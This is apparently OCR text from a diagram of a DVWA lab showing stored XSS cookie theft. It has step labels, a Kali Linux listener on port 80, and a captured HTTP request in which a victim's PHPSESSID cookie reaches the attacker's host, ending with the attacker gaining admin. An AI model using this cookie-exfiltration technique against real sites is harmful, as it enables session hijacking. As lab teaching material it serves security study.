 HOST 1
DVWA
1
user: 1337
XSS
Persist.
2
4
user: admin
5
KALI LINUX
3
Listen
Port 80
DNS fwd/rev mismatch: kali != localhost
connect to [172.16.2.129] from kali [172.16.2.129] 54912
GET /cookie.php?security=low;%20PHPSESSID=p17sqv408s6nvliic8d41e7sb2 HTTP/1.1
Host: 172.16.2.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.2.128/dvwa2/vulnerabilities/xss_s/
Connection: keep-alive
More Information
6
HOST 1 = admin!!! 👍
HOST 2